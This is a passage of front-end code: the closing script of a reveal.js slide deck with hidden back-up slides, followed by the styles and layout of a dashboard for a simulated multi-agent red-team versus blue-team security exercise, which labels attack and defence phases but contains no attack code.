        <div class="stitle">IRONCLAD<span class="stotal">&mdash; / 50</span></div>
        <div class="scat"><span>detection speed</span><span class="v">&mdash;</span></div>
        <div class="scat"><span>detection coverage</span><span class="v">&mdash;</span></div>
        <div class="scat"><span>response effectiveness</span><span class="v">&mdash;</span></div>
        <div class="scat"><span>evasion impact</span><span class="v">&mdash;</span></div>
        <div class="scat"><span>root-cause attribution</span><span class="v">&mdash;</span></div>
      </div>
      <div class="scol" style="border-style:dashed">
        <div class="stitle">PHANTOM FEED<span class="stotal">&mdash; / 50</span></div>
        <div class="scat"><span>detection speed</span><span class="v">&mdash;</span></div>
        <div class="scat"><span>detection coverage</span><span class="v">&mdash;</span></div>
        <div class="scat"><span>response effectiveness</span><span class="v">&mdash;</span></div>
        <div class="scat"><span>evasion impact</span><span class="v">&mdash;</span></div>
        <div class="scat"><span>root-cause attribution</span><span class="v">&mdash;</span></div>
      </div>
    </div>
    <div class="brand">small-unit-deep-impact.deck &middot; back-pocket</div>
  </div>
</section>

</div>
</div>

<script src="lib/reveal.js/dist/reveal.js"></script>
<script>
  // ==================================================================
  // Reveal.js config — aesthetic spec from CONTENT.md
  //   - transition: none (instant cut)
  //   - 16:9 aspect at 1920x1080 base (reveal scales to viewport)
  //   - no auto-advance; operator drives every transition
  //   - no controls-tutorial nag
  // ==================================================================
  Reveal.initialize({
    width: 1920,
    height: 1080,
    margin: 0,
    minScale: 0.2,
    maxScale: 2.0,
    transition: 'none',
    backgroundTransition: 'none',
    controls: true,
    controlsTutorial: false,
    progress: false,            // hide the progress bar — clean register
    slideNumber: 'c/t',         // small "3/11" muted bottom-right
    showSlideNumber: 'speaker', // hide from audience; visible only in speaker view
    hash: true,                 // enable #/forge-recap addressing
    history: false,
    keyboard: true,
    overview: false,            // disable 'ESC' overview — would expose back-pocket
    touch: true,
    fragments: false,           // no fragment reveals — slides are static
    // Lock the visible sequence to S1-S11. Back-pocket slides exist in the
    // DOM after S11 but are NOT reachable by forward arrow because we cap
    // the navigable range below.
    navigationMode: 'linear',
    plugins: []
  });

  // ==================================================================
  // Forward-arrow lockdown: cap the navigable range at S11.
  // Back-pocket slides (forge-recap, combat-recap) remain reachable via
  // (1) #/forge-recap URL hash, (2) Reveal.slide() programmatically, and
  // (3) the 'g' goto chord. They are NOT reachable by pressing right-arrow
  // from S11.
  // ==================================================================
  const VISIBLE_LAST_ID = 's11-close';
  Reveal.on('ready', () => {
    syncHud();
  });
  Reveal.on('slidechanged', (e) => {
    syncHud();
  });

  // Hijack forward navigation when on S11
  document.addEventListener('keydown', (e) => {
    const cur = Reveal.getCurrentSlide();
    if (!cur) return;
    if (cur.id === VISIBLE_LAST_ID) {
      // ArrowRight / PageDown / Space / N — block them
      const blockKeys = ['ArrowRight', 'PageDown', 'Space', ' ', 'N', 'n'];
      // 'n' is also our scanline toggle — that handler runs separately and
      // returns; we must let 'n' bubble for the scanline toggle but block
      // it for reveal's next() call. reveal.js v5 listens for 'N' as next.
      if (blockKeys.includes(e.key)) {
        // 'n' should toggle scanline, NOT advance
        if (e.key === 'n' || e.key === 'N') {
          // let the scanline handler below run; just prevent reveal default
          e.stopImmediatePropagation();
          // re-fire to ensure scanline handler still gets it
          // (we attach scanline below at capture phase to be safe)
        } else {
          e.preventDefault();
          e.stopImmediatePropagation();
        }
      }
    }
  }, true);  // capture phase: run before reveal's listener

  // ==================================================================
  // Operator key chords
  //   h — toggle HUD overlay (shows keybindings briefly)
  //   n — toggle scanline overlay ON/OFF
  //   c — toggle background between #040407 (default) and #020208 (combat)
  //   f — request fullscreen
  //   g — goto chord: prompt for slide id, jump there
  // ==================================================================
  const hud = document.getElementById('hud');
  const gotoEl = document.getElementById('goto');
  const gotoInput = document.getElementById('goto-input');
  let hudTimer = null;

  function flashHud(ms = 2500){
    hud.classList.add('show');
    if (hudTimer) clearTimeout(hudTimer);
    hudTimer = setTimeout(() => hud.classList.remove('show'), ms);
  }
  function syncHud(){
    // Show HUD briefly on each slide change — keeps operator oriented
    // without nagging the audience.
    flashHud(1200);
  }

  document.addEventListener('keydown', (e) => {
    // Don't intercept when typing in the goto input
    if (e.target === gotoInput) return;

    if (e.key === 'h' || e.key === 'H') {
      if (hud.classList.contains('show')) hud.classList.remove('show');
      else flashHud(60000);
      e.preventDefault();
    }
    if (e.key === 'n' || e.key === 'N') {
      document.body.classList.toggle('no-scanline');
      e.preventDefault();
      e.stopImmediatePropagation();
    }
    if (e.key === 'c' || e.key === 'C') {
      document.body.classList.toggle('bg-combat');
      e.preventDefault();
    }
    if (e.key === 'f' || e.key === 'F') {
      if (!document.fullscreenElement) document.documentElement.requestFullscreen();
      else document.exitFullscreen();
      e.preventDefault();
    }
    if (e.key === 'g' || e.key === 'G') {
      gotoEl.classList.add('show');
      gotoInput.value = '';
      gotoInput.focus();
      e.preventDefault();
    }
    if (e.key === 'Escape' && gotoEl.classList.contains('show')) {
      gotoEl.classList.remove('show');
      e.preventDefault();
    }
  }, false);

  gotoInput.addEventListener('keydown', (e) => {
    if (e.key === 'Enter') {
      const id = gotoInput.value.trim().replace(/^#\/?/, '');
      gotoEl.classList.remove('show');
      if (id) {
        // Try id-based addressing first; fall back to hash
        const target = document.getElementById(id);
        if (target) {
          // Find slide index
          const slides = Array.from(document.querySelectorAll('.reveal .slides > section'));
          const idx = slides.indexOf(target);
          if (idx >= 0) Reveal.slide(idx);
        } else {
          window.location.hash = '#/' + id;
        }
      }
      e.preventDefault();
      e.stopPropagation();
    }
    if (e.key === 'Escape') {
      gotoEl.classList.remove('show');
      e.preventDefault();
    }
  });
</script>
</body>
</html>
</file>

<file: web/combat.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>MULTI-AGENT RED-VS-BLUE COMBAT EXERCISE</title>
<style>
/* Vendored fonts — local @font-face, no CDN. Files in web/assets/fonts/.
   Keeps the demo fully self-contained: open the HTML straight from disk. */
@font-face{
  font-family:'Orbitron';
  font-style:normal;font-weight:400;font-display:swap;
  src:url('assets/fonts/orbitron-400.woff2') format('woff2');
}
@font-face{
  font-family:'Orbitron';
  font-style:normal;font-weight:700;font-display:swap;
  src:url('assets/fonts/orbitron-700.woff2') format('woff2');
}
@font-face{
  font-family:'Orbitron';
  font-style:normal;font-weight:900;font-display:swap;
  src:url('assets/fonts/orbitron-900.woff2') format('woff2');
}
@font-face{
  font-family:'Share Tech Mono';
  font-style:normal;font-weight:400;font-display:swap;
  src:url('assets/fonts/sharetechmono-400.woff2') format('woff2');
}
:root{
  --bg:#020208;--bp:#05050f;--bi:#08081a;
  --red:#ff3355;--rd:#a01030;--rm:#e02040;
  --blu:#1a7ad0;--bld:#0e4488;--blm:#2a9ae0;
  --grn:#00f090;--amb:#ffbc00;--wht:#e8e8f8;
  --gr:#7878a0;--bdr:#10101e;
  --gr-r:0 0 16px rgba(255,51,85,.50);
  --gr-b:0 0 16px rgba(26,122,208,.60);
  --gr-g:0 0 12px rgba(0,240,144,.45);
  --gr-a:0 0 12px rgba(255,188,0,.45);
}
*{box-sizing:border-box;margin:0;padding:0}
html,body{height:100%;overflow:hidden}
body{background:var(--bg);color:var(--wht);font-family:'Share Tech Mono','Courier New',monospace;font-size:14px;display:flex;flex-direction:column}
body::after{content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;background:repeating-linear-gradient(0deg,transparent,transparent 3px,rgba(0,0,0,.055) 3px,rgba(0,0,0,.055) 4px)}

.banner{display:flex;background:var(--bg);border-bottom:1px solid var(--bdr);flex-shrink:0}
.br{flex:1;padding:9px 16px;border-right:1px solid var(--bdr);background:rgba(255,51,85,.08)}
.bb{flex:1;padding:9px 16px;background:rgba(26,122,208,.08)}
.bt{font-family:'Orbitron',sans-serif;font-weight:900;font-size:16px;letter-spacing:2px}
.bts{font-size:10px;letter-spacing:2px;margin-top:3px}
.br .bt{color:var(--red);text-shadow:var(--gr-r)}
.br .bts{color:#e06070}
.bb .bt{color:#60d0ff;text-shadow:var(--gr-b)}
.bb .bts{color:#4aacdc}
.bm{text-align:center;padding:9px 14px;border-right:1px solid var(--bdr);background:var(--bp);min-width:190px;flex-shrink:0}
.bmt{font-family:'Orbitron',sans-serif;font-size:11px;letter-spacing:2px;color:var(--amb);text-shadow:var(--gr-a)}

/* Phase indicators */
.phases{display:flex;border-bottom:1px solid var(--bdr);background:var(--bp);flex-shrink:0}
.rphases{flex:1;display:flex;border-right:1px solid var(--bdr)}
.bphases{flex:1;display:flex}
.phase{flex:1;padding:6px 3px;text-align:center;font-size:12px;letter-spacing:1px;color:#484870;border-right:1px solid var(--bdr);transition:all .3s;cursor:default}
.phase:last-child{border-right:none}
.phase .pn{display:block;font-size:10px;color:#2a2a50;margin-bottom:2px}
.phase.active.red{color:var(--red);text-shadow:var(--gr-r);background:rgba(255,51,85,.05)}
.phase.active.red .pn{color:var(--rm)}
.phase.done.red{color:#c04050;background:rgba(255,51,85,.03)}
.phase.done.red .pn{color:#883040}
.phase.active.blue{color:#60d0ff;text-shadow:var(--gr-b);background:rgba(26,122,208,.06)}
.phase.active.blue .pn{color:var(--blm)}
.phase.done.blue{color:var(--blm);background:rgba(26,122,208,.03)}
.phase.done.blue .pn{color:#1a6090}
.psep{width:1px;background:var(--bdr);flex-shrink:0}

/* Main grid */
.grid{display:grid;grid-template-columns:1fr 1px 1fr;flex:1;min-height:0;overflow:hidden}
.vdiv{background:linear-gradient(180deg,var(--red),var(--blu));opacity:.40}

/* Terminals */
.pane{display:flex;flex-direction:column;overflow:hidden;min-height:0}
.ptb{display:flex;align-items:center;justify-content:space-between;padding:7px 14px;border-bottom:1px solid var(--bdr);flex-shrink:0}
.ptbl{display:flex;align-items:center;gap:8px}
.tds{display:flex;gap:4px}
.td{width:8px;height:8px;border-radius:50%}
.td-r{background:#ff5f57}.td-y{background:#febc2e}.td-g{background:#28c840}
.ptitle{font-size:10.5px;letter-spacing:2px}
.pr .ptitle{color:#e04060}
.pb .ptitle{color:var(--blm)}
.pstat{font-size:10px;color:var(--gr);letter-spacing:1px}
.pstat.active-r{color:var(--red);animation:blink .8s infinite}
.pstat.active-b{color:#60d0ff;animation:blink .8s infinite}
@keyframes blink{0%,100%{opacity:1}50%{opacity:.3}}
.terminal{flex:1;overflow-y:auto;padding:13px;line-height:1.9;min-height:0;font-size:14px}

/* Terminal entries */
.ts{color:#5050a0;font-size:11px}.ts::before{content:'// '}
.te{margin:8px 0}
.te-hdr{font-size:10.5px;letter-spacing:1.5px;margin-bottom:4px;display:flex;align-items:center;gap:6px}
.te-hdr::before{content:'▶';font-size:8.5px;opacity:.6}
.red .te-hdr{color:var(--red)}
.blue .te-hdr{color:#60d0ff}
.te-body{white-space:pre-wrap;padding:6px 0 6px 12px;font-size:14px;line-height:1.8}
.red .te-body{border-left:2px solid var(--rd);color:#f0c8c8}
.blue .te-body{border-left:2px solid var(--bld);color:#c0daf0}
.te-alert{color:var(--grn);font-size:11px;padding:4px 10px;background:rgba(0,240,144,.06);border-left:2px solid var(--grn);margin:5px 0}
.te-detect{color:var(--amb);font-size:11px;padding:4px 10px;background:rgba(255,188,0,.06);border-left:2px solid var(--amb);margin:5px 0}
.te-crit{font-family:'Orbitron',sans-serif;font-size:12px;text-align:center;letter-spacing:2px;padding:10px 0}
.red .te-crit{color:var(--red);text-shadow:var(--gr-r)}
.blue .te-crit{color:var(--grn);text-shadow:var(--gr-g)}

/* SIEM panel in blue pane */
.siem{border-top:1px solid var(--bld);background:rgba(26,122,208,.05);flex-shrink:0;max-height:165px;overflow:hidden;display:flex;flex-direction:column}
.siem-hdr{padding:5px 14px;font-size:10px;letter-spacing:2px;color:var(--blm);border-bottom:1px solid var(--bdr);flex-shrink:0}
.siem-body{overflow-y:auto;padding:6px 14px;flex:1}
.srow{display:flex;gap:10px;font-size:10.5px;line-height:1.7;border-bottom:1px solid var(--bdr);padding:3px 0}
.st{color:#5050a0;flex-shrink:0;width:60px}
.ss{flex-shrink:0;width:54px;font-family:'Orbitron',sans-serif;font-size:8.5px;letter-spacing:1px}
.ss.high{color:var(--red)}.ss.med{color:var(--amb)}.ss.low{color:var(--grn)}.ss.info{color:var(--blm)}
.ss.critical{color:#ff80ff;text-shadow:0 0 8px rgba(255,128,255,.5)}
.sd{flex:1;color:var(--wht)}
.sa{color:#5050a0;font-size:9.5px}

/* Step gate */
.step-gate{margin:14px 0;text-align:center;padding:8px 0;border-top:1px solid rgba(255,255,255,.07);border-bottom:1px solid rgba(255,255,255,.07)}
.step-btn{background:transparent;font-family:'Orbitron',sans-serif;font-size:10px;letter-spacing:2px;padding:10px 28px;cursor:pointer;border:1px solid var(--amb);color:var(--amb);transition:all .2s}
.step-btn:hover{background:rgba(255,188,0,.07);box-shadow:var(--gr-a)}

/* Bottom bar */
.btm{display:flex;flex-direction:column;flex-wrap:nowrap;padding:0;gap:0;border-top:1px solid var(--bdr);flex-shrink:0}
.btm-row{display:flex;align-items:center;gap:10px;padding:7px 16px;flex-wrap:nowrap}
.btm-config{border-bottom:1px solid var(--bdr);background:var(--bp);overflow-x:auto}
.btm-actions{background:color-mix(in srgb,var(--bp) 80%,var(--bg) 20%)}
.btm-actions .timer{margin-left:auto}
/* Tier notice spans (FREE TIER / LOCAL labels next to provider buttons) — class-based size so pmode can override */
.tier-note{font-size:10px}
body.pmode .tier-note{font-size:12px}
/* Error recovery banner */
#error-recovery-banner{background:rgba(255,51,85,.08);border:1px solid var(--red);padding:10px 16px;margin:8px;align-items:center;gap:12px;flex-wrap:wrap;flex-shrink:0}
#error-recovery-banner .err-msg{font-family:'Share Tech Mono',monospace;font-size:11px;color:var(--red);flex:1}
#error-recovery-banner button{background:transparent;font-family:'Share Tech Mono',monospace;font-size:10px;letter-spacing:1px;padding:5px 10px;cursor:pointer}
.phase-recovery{background:rgba(255,180,0,.08);border:1px solid #d4a72c;padding:10px 14px;margin:6px 0;border-radius:2px}
.phase-recovery-hdr{font-family:'Orbitron',sans-serif;font-size:11px;color:#d4a72c;letter-spacing:2px;margin-bottom:4px}
.phase-recovery-msg{font-family:'Share Tech Mono',monospace;font-size:10px;color:#d4a72c;opacity:.85;margin-bottom:8px;word-break:break-word}
.phase-recovery-btns{display:flex;gap:6px;flex-wrap:wrap}
.phase-recovery-btns button{background:transparent;border:1px solid #d4a72c;color:#d4a72c;font-family:'Share Tech Mono',monospace;font-size:9.5px;letter-spacing:1px;padding:4px 8px;cursor:pointer}
.phase-recovery-btns button:hover{background:rgba(255,180,0,.18)}
.phase-recovery-btns .prv-cont{border-color:#3aa66f;color:#3aa66f}
.phase-recovery-btns .prv-cont:hover{background:rgba(58,166,111,.15)}
.phase-recovery-btns .prv-skip{border-color:#5050a0;color:#7878a0}
.phase-recovery-btns .prv-dismiss{border-color:var(--red);color:var(--red)}
.phase-recovery-btns .prv-dismiss:hover{background:rgba(255,51,85,.15)}
.startbtn{background:transparent;font-family:'Orbitron',sans-serif;font-weight:700;font-size:12px;letter-spacing:2px;padding:9px 18px;cursor:pointer;transition:all .3s;border:2px solid}
.red-btn{border-color:var(--red);color:var(--red)}.red-btn:hover:not(:disabled){background:rgba(255,51,85,.08)}
.go-btn{border-color:var(--amb);color:var(--amb);box-shadow:var(--gr-a)}.go-btn:hover:not(:disabled){background:rgba(255,188,0,.08)}
.startbtn:disabled{border-color:var(--gr);color:var(--gr);cursor:not-allowed;box-shadow:none}
.bsep{width:1px;height:30px;background:var(--bdr)}
.binfo{font-size:10.5px;color:#5858a0}
.apifield{background:var(--bi);border:1px solid var(--bdr);color:var(--amb);font-family:'Share Tech Mono',monospace;font-size:11px;padding:5px 9px;outline:none;width:230px}
.apifield:focus{border-color:var(--gr)}
.kconf-btm{font-size:10px;letter-spacing:1px;color:var(--gr);border:1px solid var(--gr);padding:5px 12px;display:inline-flex;align-items:center;gap:8px;white-space:nowrap}
.kc-clear{cursor:pointer;opacity:.5;font-size:12px;line-height:1}.kc-clear:hover{opacity:1}
.timer{font-family:'Orbitron',sans-serif;font-size:13px;color:var(--grn);text-shadow:var(--gr-g);margin-left:auto}
.live-toggle{background:transparent;font-family:'Orbitron',sans-serif;font-size:10px;letter-spacing:1px;padding:7px 13px;cursor:pointer;transition:all .3s;border:1px solid var(--gr);color:var(--gr)}
.live-toggle.active{border-color:var(--grn);color:var(--grn);box-shadow:var(--gr-g)}
.live-toggle#combat-demo-btn.active{border-color:#4fc3f7;color:#4fc3f7;background:rgba(79,195,247,.06);box-shadow:none;text-shadow:0 0 8px rgba(79,195,247,.4)}
.live-toggle:hover:not(.active){border-color:#6060a0;color:#8080c0}
.prv-mini{background:transparent;font-family:'Share Tech Mono',monospace;font-size:11px;letter-spacing:1px;padding:5px 9px;cursor:pointer;border:1px solid var(--gr);color:var(--gr);transition:all .2s;white-space:nowrap}
.prv-mini.sel{border-color:var(--amb);color:var(--amb);background:rgba(255,188,0,.06)}
.prv-mini:hover:not(.sel){border-color:#6060a0;color:#8080c0}
.or-mdl{background:var(--bi);border:1px solid var(--bdr);color:var(--amb);font-family:'Share Tech Mono',monospace;font-size:10px;padding:4px 7px;outline:none;width:200px;display:none}
.or-mdl:focus{border-color:var(--gr)}
::-webkit-scrollbar{width:3px}::-webkit-scrollbar-track{background:transparent}::-webkit-scrollbar-thumb{background:var(--gr)}
@keyframes pulse-border{0%,100%{border-left:1px solid var(--grn)}50%{border-left:3px solid var(--grn)}}
/* PRESENTATION MODE — optimized for projector. Toggle: Ctrl+P or body.classList.toggle('pmode') */
body.pmode::after{display:none}
body.pmode{font-size:15px}
body.pmode .ph,body.pmode .eph,body.pmode .phase{font-size:13px;letter-spacing:.5px;padding:7px 4px}
body.pmode .ph .pn,body.pmode .eph .epn,body.pmode .phase .pn{font-size:11px}
body.pmode .sh{font-size:12px}
body.pmode label{font-size:11px}
body.pmode .ht{font-size:22px}
body.pmode .hs{font-size:13px}
body.pmode .bt{font-size:19px}
body.pmode .bts{font-size:13px}
body.pmode .term,body.pmode .terminal{font-size:15px;line-height:2.0}
body.pmode .tc{font-size:14.5px}
body.pmode .ts,body.pmode .ts-line{font-size:13px}
body.pmode .tah{font-size:13px}
body.pmode .te-hdr{font-size:13px}
body.pmode .te-body{font-size:14px;line-height:2.0}
body.pmode .ibtn,body.pmode .startbtn,body.pmode .begin-btn{font-size:15px;padding:13px 20px;letter-spacing:3px}
body.pmode .demo-btn,body.pmode .live-toggle,body.pmode .mode-toggle{font-size:12px;padding:9px 15px}
body.pmode .prvbtn,body.pmode .prv-mini{font-size:12px;padding:7px 11px}
body.pmode .srow{font-size:13px}
body.pmode .st,body.pmode .ss{font-size:12px}
body.pmode .binfo{font-size:13px}
body.pmode .ttl{font-size:13px}
body.pmode .ptitle,body.pmode .pstat{font-size:13px}
body.pmode .siem-hdr{font-size:13px;padding:7px 14px}
body.pmode .ar{font-size:13px}
body.pmode .ati{font-size:11px}
body.pmode input[type=password],body.pmode textarea,body.pmode .apifield{font-size:13px}
/* Contrast uplift — forge */
body.pmode .ph{color:#7878b8}
body.pmode .ph.active{color:var(--g)}
body.pmode .ph.done{color:var(--a)}
body.pmode .ph .pn{color:#9090c0}
body.pmode .hr{color:#9898c8}
body.pmode .ts{color:#9090d8}
body.pmode .ati{color:#9090c0}
body.pmode .rf{color:#8888b0}
body.pmode .prvbtn{color:#8888b8;border-color:#8888b8}
body.pmode .demo-btn{color:#9090c8;border-color:#7070a0;opacity:0.85}
/* Contrast uplift — combat */
body.pmode .phase{color:#7878b8}
body.pmode .phase .pn{color:#7878b8}
body.pmode .binfo{color:#8888c8}
body.pmode .st{color:#8080d0}
body.pmode .sa{font-size:12px;color:#8888c8}
body.pmode .live-toggle{color:#8080aa;border-color:#8080aa}
body.pmode .prv-mini{color:#8888b8;border-color:#8888b8}
/* Contrast uplift — evolve */
body.pmode .eph{color:#7878b8}
body.pmode .eph .epn{color:#9090c0}
body.pmode .mode-desc{color:#8888c8}
body.pmode .agent-role{color:#9090c0}
/* Touch targets */
body.pmode .prvbtn,body.pmode .prv-mini,body.pmode .live-toggle,body.pmode .demo-btn{min-height:36px}
body.pmode .ibtn,body.pmode .startbtn,body.pmode .begin-btn{min-height:48px}
/* RESPONSIVE — Session 44. Tablet-first; phone is best-effort with DEMO MODE prioritized. */
@media (max-width:1024px){
  .grid{grid-template-columns:1fr;grid-template-rows:1fr 1fr;overflow:auto}
  .vdiv{display:none}
  .btm-config{flex-wrap:wrap}
}
@media (max-width:768px){
  body.pmode{font-size:13px}
  .phase{font-size:10.5px;padding:5px 2px}
  body.pmode .phase{font-size:11px;padding:5px 3px}
  .phase .pn{font-size:8.5px}
  body.pmode .phase .pn{font-size:9px}
  body.pmode .te-body,.te-body{font-size:12px;line-height:1.7}
  body.pmode .terminal,.terminal{font-size:12px;line-height:1.7}
  .btm-row{flex-wrap:wrap;padding:6px 10px;gap:6px}
  .btm-config{padding:5px 10px}
  .ht{font-size:16px;letter-spacing:1px}
  .hs{font-size:9px}
  .hr{flex-wrap:wrap;gap:6px;font-size:9px}
}
@media (max-width:375px){
  .ht{font-size:13px;letter-spacing:.5px}
  .hs{display:none}
  body{font-size:12px}
  body.pmode{font-size:12px}
  .phase{font-size:8.5px;padding:3px 1px}
  body.pmode .phase{font-size:9px}
  .phase .pn{font-size:7px}
  .demo-btn,.live-toggle{font-size:10px;padding:7px 8px}
}
@media (pointer:coarse){
  .prvbtn,.prv-mini,.live-toggle,.demo-btn,.swb{min-height:44px;min-width:44px}
  .ibtn,.startbtn,.begin-btn{min-height:56px}
  .ibtn{font-size:16px}
}
.fw-attrib{position:fixed;bottom:3px;right:8px;font-size:9px;letter-spacing:1px;color:#3f3f5e;opacity:.55;z-index:5;font-family:'Share Tech Mono','Courier New',monospace}
.fw-attrib a{color:#5a5a82;text-decoration:none}
.fw-attrib a:hover{color:var(--amb);text-decoration:underline;opacity:1}
.fw-attrib:hover{opacity:1}
</style>
</head>
<body class="pmode">

<div class="banner">
  <div class="br">
    <div class="bt">☠ RED TEAM OPS CENTER</div>
    <div class="bts">OFFENSIVE OPERATIONS // ACTIVE ENGAGEMENT</div>
  </div>
  <div class="bm">
    <div class="bmt">⚛ MULTI-AGENT RED-VS-BLUE COMBAT EXERCISE</div>
    <div style="font-size:9px;color:#5050a0;margin-top:3px;letter-spacing:1px" id="ts2">—</div>
    <span id="tok-count" style="display:none;font-size:9px;color:#3aa66f;letter-spacing:1px;border:1px solid #3aa66f;padding:1px 5px;margin-top:4px;font-variant-numeric:tabular-nums">tokens: 0 ▌</span>
  </div>
  <div class="bb">
    <div class="bt" style="text-align:right">BLUE TEAM SOC ⚡</div>
    <div class="bts" style="text-align:right">DEFENSIVE OPS // ACTIVE MONITORING</div>
  </div>
</div>

<div class="phases">
  <div class="rphases" id="rphases">
    <div class="phase" id="rp0" title="R0 STAGING — Red team prepares tooling and infrastructure"><span class="pn">R0</span>STAGING</div>
    <div class="phase" id="rp1" title="R1 RECON — External reconnaissance and target enumeration"><span class="pn">R1</span>RECON</div>
    <div class="phase" id="rp2" title="R2 INITIAL ACCESS — First foothold in the target environment"><span class="pn">R2</span>INITIAL ACCESS</div>
    <div class="phase" id="rp3" title="R3 PERSIST — Establish persistence mechanisms"><span class="pn">R3</span>PERSIST</div>
    <div class="phase" id="rp4" title="R4 LATERAL MOVE — Move across hosts and pivot through the network"><span class="pn">R4</span>LATERAL MOVE</div>
    <div class="phase" id="rp5" title="R5 OBJECTIVES — Reach mission objectives (DC compromise, crown jewels)"><span class="pn">R5</span>OBJECTIVES</div>
    <div class="phase" id="rp6" title="R6 EXFIL — Stage and extract data while avoiding detection"><span class="pn">R6</span>EXFIL</div>
  </div>
  <div class="psep"></div>
  <div class="bphases" id="bphases">
    <div class="phase" id="bp0" title="B0 DEPLOY — Blue team rolls out detection rules and SIEM coverage"><span class="pn">B0</span>DEPLOY</div>
    <div class="phase" id="bp1" title="B1 MONITOR — Continuous SIEM and EDR telemetry monitoring"><span class="pn">B1</span>MONITOR</div>
    <div class="phase" id="bp2" title="B2 DETECT — Trigger detections from red team activity"><span class="pn">B2</span>DETECT</div>
    <div class="phase" id="bp3" title="B3 INVESTIGATE — Analyst triage, correlate alerts, scope the incident"><span class="pn">B3</span>INVESTIGATE</div>
    <div class="phase" id="bp4" title="B4 CONTAIN — Isolate compromised hosts, kill sessions, block C2"><span class="pn">B4</span>CONTAIN</div>
    <div class="phase" id="bp5" title="B5 HUNT — Proactive hunting for additional attacker footholds"><span class="pn">B5</span>HUNT</div>
    <div class="phase" id="bp6" title="B6 HARDEN — Apply lessons learned, close gaps, update detections"><span class="pn">B6</span>HARDEN</div>
  </div>
</div>

<div id="error-recovery-banner" style="display:none">
  <span class="err-msg">⚠ API error encountered. How do you want to proceed?</span>
  <button id="err-retry-btn" style="border:1px solid var(--red);color:var(--red)">[ RETRY ]</button>
  <button id="err-demo-btn" style="border:1px solid var(--amb);color:var(--amb)">[ SWITCH TO DEMO MODE ]</button>
  <button id="err-dismiss-btn" style="border:1px solid var(--gr);color:var(--gr)">[ DISMISS ]</button>
</div>

<div class="grid">
  <!-- RED TEAM PANE -->
  <div class="pane pr">
    <div class="ptb">
      <div class="ptbl">
        <div class="tds"><div class="td td-r"></div><div class="td td-r" style="opacity:.4"></div><div class="td td-r" style="opacity:.2"></div></div>
        <span class="ptitle">RED TEAM // OFFENSIVE OPS // LIVE FEED</span>
      </div>
      <span class="pstat" id="r-stat">STANDBY</span>
    </div>
    <div class="terminal red" id="r-term">
      <div class="ts">Red team operators on standby. Awaiting ENGAGE command.</div>
      <div class="ts">Swarm: red-team-ops-v2 | Agents: RECON // INITIAL-ACCESS // PRIVESC // LATERAL-MOVE // PAYLOAD</div>
    </div>
  </div>

  <div class="vdiv"></div>

  <!-- BLUE TEAM PANE -->
  <div class="pane pb">
    <div class="ptb">
      <div class="ptbl">
        <div class="tds"><div class="td td-g"></div><div class="td td-g" style="opacity:.4"></div><div class="td td-g" style="opacity:.2"></div></div>
        <span class="ptitle">BLUE TEAM // SOC OPERATIONS // LIVE FEED</span>
      </div>
      <span class="pstat" id="b-stat">STANDBY</span>
    </div>
    <div class="terminal blue" id="b-term" style="flex:1;overflow-y:auto">
      <div class="ts">Blue team SOC on standby. Deploy command will initialize monitoring.</div>
      <div class="ts">Swarm: blue-team-ops-v1 | Agents: TELEMETRY-ANALYST // DETECTION-ENGINEER // INCIDENT-COMMANDER // FORENSIC-COLLECTOR // THREAT-HUNTER</div>
    </div>
    <div class="siem" id="siem">
      <div class="siem-hdr">// SIEM ALERT QUEUE — LIVE</div>
      <div class="siem-body" id="siem-body">
